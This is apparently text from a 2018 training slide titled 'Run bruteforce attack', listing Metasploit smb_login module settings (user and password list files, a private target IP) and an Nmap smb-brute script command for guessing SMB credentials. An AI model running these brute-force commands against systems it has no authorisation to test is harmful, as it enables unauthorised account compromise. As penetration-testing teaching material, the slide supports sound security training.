

# Run bruteforce attack
Metasploit
use auxiliary/scanner/smb/smb_login
set USER_FILE ./userlist.txt
set PASS_FILE ./passlist.txt
set RHOSTS 10.11.11.105
run
Nmap
Nmap –p445 –script smb-brute.nse
Author: Ernest Farias - 2018